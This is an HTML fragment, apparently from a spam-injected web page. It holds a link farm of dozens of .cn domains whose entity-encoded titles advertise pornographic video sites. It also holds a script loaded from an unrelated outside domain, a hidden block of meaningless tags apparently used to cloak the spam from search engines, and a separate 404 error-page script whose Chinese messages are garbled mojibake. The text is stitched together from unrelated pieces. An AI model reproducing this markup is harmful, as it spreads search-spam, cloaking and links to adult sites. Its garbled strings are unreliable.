<a href="http://hfni.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;,=&#x533A;</a>|
<a href="http://jfhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://bikesports.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yhve.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mlee.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://gzglym.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cncqch.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://my8858.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sxyate.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://riripa.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qqynsjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://krosash.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://juluol.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://77eat.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruleng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://bjltrl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://shuannuan.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://epp114.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://redder.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mm60.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://younews.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://n4yvjlj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://8weishu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://afcef.org.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://fmur.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autobody.com.cn" target="_blank">&#x8089;&#x5CB3;&#x75AF;&#x72C2;69&#x5F0F;&#x6FC0;&#x60C5;&#x7684;&#x9AD8;&#x6F6E;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="t6rqg" class="pl_css_ganrao" style="display: none;"><sup id="t6rqg"><u id="t6rqg"><option id="t6rqg"><strong id="t6rqg"></strong></option></u></sup><samp id="t6rqg"></samp><bdo id="t6rqg"></bdo><em id="t6rqg"><tt id="t6rqg"><noscript id="t6rqg"><label id="t6rqg"></label></noscript></tt></em><output id="t6rqg"></output><progress id="t6rqg"></progress><th id="t6rqg"><nobr id="t6rqg"><object id="t6rqg"><dfn id="t6rqg"></dfn></object></nobr></th><i id="t6rqg"><legend id="t6rqg"></legend></i><div id="t6rqg"><big id="t6rqg"><acronym id="t6rqg"><optgroup id="t6rqg"></optgroup></acronym></big></div><listing id="t6rqg"></listing><font id="t6rqg"></font><dd id="t6rqg"></dd><dfn id="t6rqg"></dfn><ul id="t6rqg"><th id="t6rqg"></th></ul><tbody id="t6rqg"></tbody><option id="t6rqg"></option><form id="t6rqg"><blockquote id="t6rqg"><ul id="t6rqg"><nobr id="t6rqg"></nobr></ul></blockquote></form><track id="t6rqg"></track><code id="t6rqg"><acronym id="t6rqg"></acronym></code><form id="t6rqg"></form><nav id="t6rqg"></nav><label id="t6rqg"><sup id="t6rqg"></sup></label><thead id="t6rqg"></thead><legend id="t6rqg"></legend><var id="t6rqg"></var><tr id="t6rqg"><dfn id="t6rqg"></dfn></tr><pre id="t6rqg"></pre><dfn id="t6rqg"><strong id="t6rqg"><label id="t6rqg"><td id="t6rqg"></td></label></strong></dfn><menu id="t6rqg"></menu><th id="t6rqg"><tr id="t6rqg"><dfn id="t6rqg"></dfn></tr></th><rp id="t6rqg"><pre id="t6rqg"><nav id="t6rqg"><tfoot id="t6rqg"></tfoot></nav></pre></rp><small id="t6rqg"><bdo id="t6rqg"><dl id="t6rqg"></dl></bdo></small><small id="t6rqg"></small><legend id="t6rqg"><strike id="t6rqg"><tbody id="t6rqg"><tr id="t6rqg"></tr></tbody></strike></legend><th id="t6rqg"></th><style id="t6rqg"><dl id="t6rqg"></dl></style><em id="t6rqg"></em><ul id="t6rqg"></ul><samp id="t6rqg"></samp><dfn id="t6rqg"><div id="t6rqg"><source id="t6rqg"><meter id="t6rqg"></meter></source></div></dfn><strong id="t6rqg"></strong><strong id="t6rqg"></strong><span id="t6rqg"></span><xmp id="t6rqg"></xmp><dd id="t6rqg"></dd><wbr id="t6rqg"></wbr><output id="t6rqg"></output><tbody id="t6rqg"></tbody><center id="t6rqg"></center><tfoot id="t6rqg"></tfoot><samp id="t6rqg"></samp><dfn id="t6rqg"><u id="t6rqg"><code id="t6rqg"></code></u></dfn><tfoot id="t6rqg"></tfoot><span id="t6rqg"></span><legend id="t6rqg"><sub id="t6rqg"></sub></legend><optgroup id="t6rqg"><ol id="t6rqg"><span id="t6rqg"><form id="t6rqg"></form></span></ol></optgroup><center id="t6rqg"></center><optgroup id="t6rqg"></optgroup><var id="t6rqg"><big id="t6rqg"><progress id="t6rqg"></progress></big></var><div id="t6rqg"><big id="t6rqg"></big></div><big id="t6rqg"></big><abbr id="t6rqg"></abbr><pre id="t6rqg"><style id="t6rqg"><strike id="t6rqg"></strike></style></pre><wbr id="t6rqg"></wbr><output id="t6rqg"><option id="t6rqg"><table id="t6rqg"><legend id="t6rqg"></legend></table></option></output><span id="t6rqg"><output id="t6rqg"><track id="t6rqg"><i id="t6rqg"></i></track></output></span><tt id="t6rqg"></tt><i id="t6rqg"><legend id="t6rqg"></legend></i><s id="t6rqg"><big id="t6rqg"><progress id="t6rqg"></progress></big></s><bdo id="t6rqg"><code id="t6rqg"><acronym id="t6rqg"><blockquote id="t6rqg"></blockquote></acronym></code></bdo><output id="t6rqg"></output><xmp id="t6rqg"><blockquote id="t6rqg"></blockquote></xmp><dl id="t6rqg"><menuitem id="t6rqg"><blockquote id="t6rqg"><em id="t6rqg"></em></blockquote></menuitem></dl><em id="t6rqg"></em><button id="t6rqg"></button><strong id="t6rqg"></strong><tt id="t6rqg"><noscript id="t6rqg"></noscript></tt><menu id="t6rqg"></menu><s id="t6rqg"><big id="t6rqg"><progress id="t6rqg"></progress></big></s><option id="t6rqg"></option><xmp id="t6rqg"></xmp><mark id="t6rqg"></mark><mark id="t6rqg"><optgroup id="t6rqg"><noframes id="t6rqg"></noframes></optgroup></mark><s id="t6rqg"></s><bdo id="t6rqg"></bdo><progress id="t6rqg"></progress><i id="t6rqg"><legend id="t6rqg"><tr id="t6rqg"><tt id="t6rqg"></tt></tr></legend></i><dl id="t6rqg"></dl><dd id="t6rqg"><ins id="t6rqg"></ins></dd><sup id="t6rqg"><code id="t6rqg"><acronym id="t6rqg"><th id="t6rqg"></th></acronym></code></sup><mark id="t6rqg"><em id="t6rqg"><pre id="t6rqg"></pre></em></mark><menu id="t6rqg"></menu><tr id="t6rqg"></tr><pre id="t6rqg"><span id="t6rqg"></span></pre><u id="t6rqg"></u><th id="t6rqg"></th><s id="t6rqg"></s><form id="t6rqg"></form><b id="t6rqg"></b><i id="t6rqg"></i><legend id="t6rqg"></legend><strong id="t6rqg"></strong><strong id="t6rqg"><pre id="t6rqg"><span id="t6rqg"><delect id="t6rqg"></delect></span></pre></strong><thead id="t6rqg"></thead><tr id="t6rqg"></tr><pre id="t6rqg"><span id="t6rqg"><tfoot id="t6rqg"></tfoot></span></pre><strike id="t6rqg"></strike><i id="t6rqg"><strike id="t6rqg"><thead id="t6rqg"></thead></strike></i><style id="t6rqg"></style><legend id="t6rqg"><dfn id="t6rqg"></dfn></legend><blockquote id="t6rqg"><rp id="t6rqg"></rp></blockquote><del id="t6rqg"><th id="t6rqg"><nobr id="t6rqg"><object id="t6rqg"></object></nobr></th></del><li id="t6rqg"><strong id="t6rqg"><label id="t6rqg"><td id="t6rqg"></td></label></strong></li><em id="t6rqg"></em><var id="t6rqg"><big id="t6rqg"></big></var><input id="t6rqg"><tr id="t6rqg"><div id="t6rqg"><center id="t6rqg"></center></div></tr></input><thead id="t6rqg"><legend id="t6rqg"><sup id="t6rqg"></sup></legend></thead><dfn id="t6rqg"><strong id="t6rqg"><code id="t6rqg"><acronym id="t6rqg"></acronym></code></strong></dfn><em id="t6rqg"></em><div id="t6rqg"><ol id="t6rqg"><dd id="t6rqg"><output id="t6rqg"></output></dd></ol></div><dfn id="t6rqg"><font id="t6rqg"></font></dfn><dfn id="t6rqg"></dfn><optgroup id="t6rqg"></optgroup><dl id="t6rqg"><th id="t6rqg"></th></dl><small id="t6rqg"><small id="t6rqg"><bdo id="t6rqg"><dl id="t6rqg"></dl></bdo></small></small><span id="t6rqg"></span><dfn id="t6rqg"></dfn><i id="t6rqg"></i><label id="t6rqg"><td id="t6rqg"></td></label><ruby id="t6rqg"></ruby><form id="t6rqg"></form><tr id="t6rqg"><tt id="t6rqg"><b id="t6rqg"><tbody id="t6rqg"></tbody></b></tt></tr><xmp id="t6rqg"></xmp><video id="t6rqg"><track id="t6rqg"><menu id="t6rqg"></menu></track></video><thead id="t6rqg"><nobr id="t6rqg"><listing id="t6rqg"></listing></nobr></thead><p id="t6rqg"><thead id="t6rqg"><font id="t6rqg"><abbr id="t6rqg"></abbr></font></thead></p><ins id="t6rqg"></ins><dfn id="t6rqg"></dfn><nobr id="t6rqg"><object id="t6rqg"><small id="t6rqg"><ol id="t6rqg"></ol></small></object></nobr><font id="t6rqg"></font><tr id="t6rqg"></tr><pre id="t6rqg"><span id="t6rqg"></span></pre><em id="t6rqg"><sup id="t6rqg"><small id="t6rqg"></small></sup></em><label id="t6rqg"></label><source id="t6rqg"><sup id="t6rqg"><button id="t6rqg"></button></sup></source><pre id="t6rqg"></pre><pre id="t6rqg"><th id="t6rqg"><strike id="t6rqg"><thead id="t6rqg"></thead></strike></th></pre><ul id="t6rqg"><nobr id="t6rqg"><listing id="t6rqg"></listing></nobr></ul><strike id="t6rqg"></strike><small id="t6rqg"></small></div>
</html>

<script>

function redirectToHost(){
            	 var host = location.host;
                 location.href = "http://" + host;
         }


var errorMsgData = {
	"400":"Ո����F�Z���e�`",
	"401":"�]���L������",
	"403":"�������ܽ^����ԓՈ��",
	"404":"ָ������治����",
	"405":"Ո�󷽷���ָ�����YԴ���m��",
	"406":"�͑��˟o��������������",
	"408":"�ȴ�Ո��r���������r",
	"409":"Ո���c��ǰ�YԴ�Ġ�B�_ͻ������Ո��o�����",
	"410":"Ո����YԴ�Ѳ����ڣ����қ]���D�ӵ�ַ",
	"500":"�������Lԇ����Ո��r������������r",
	"501":"���������߂����ԓՈ������Ĺ���",
	"502":"�W�P����������������η������յ���푑��oЧ",
	"503":"���������r�o��̎��ԓՈ��",
	"504":"�ڵȴ����η�����푑��r���W�P��������������r",
	"505":"��������֧��Ո�������õ� HTTP �汾",
	"1":"�o�������������� DNS ��ַ",
	"2":"�B��ʧ��",
	"-7":"�������r",
	"-100":"�����������P�]���B��",
	"-101":"�B��������",
	"-102":"�������ܽ^���B��",
	"-104":"�o���B�ӵ�������",
	"-105":"�o�������������� DNS ��ַ",
	"-109":"�o���L��ԓ������",
	"-138":"�o���L���W�j",
	"-130":"�����������B��ʧ��",
	"-106":"���W�B�����Д�",
	"-401":"�ľ������xȡ�����r���F�e�`",
	"-400":"������δ�ҵ�Ո��ėlĿ",
	"-331":"�W�j IO �ѕ�ͣ",
	"-6":"�o���ҵ�ԓ�ļ���Ŀ�",
	"-310":"�ض����^��",
	"-324":"�������є��_�B�ӣ���δ�l���κΔ���",
	"-346":"�յ��ˁ��Է��������؏͘��^",
	"-349":"�յ��ˁ��Է��������؏͘��^",
	"-350":"�յ��ˁ��Է��������؏͘��^",
	"-118":"�B�ӳ��r"
};

var eCode = document.getElementById("eCode").innerHTML;
var eMsg = errorMsgData[eCode];
document.title = eMsg;
document.getElementById("eMsg").innerHTML = eMsg;
</script>
<script type="text/javascript" src="http://404.safedog.cn/Scripts/url.js"></script>